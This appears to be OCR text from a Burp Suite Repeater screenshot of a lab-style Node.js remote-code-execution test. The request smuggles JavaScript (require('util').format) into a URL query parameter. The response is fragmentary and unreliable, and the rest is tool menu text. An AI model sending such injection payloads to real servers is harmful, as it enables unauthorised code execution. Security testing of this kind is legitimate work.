 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
RCE Node.js x ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?q=require('util').format('%s','hacked')
HTTP/1.1
2 Host: rce.nodejs
3 sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application
=0.9,image/avif,image/webp,image/apng,*/*;
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
ess
/html; charse
2022 17:45:30
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file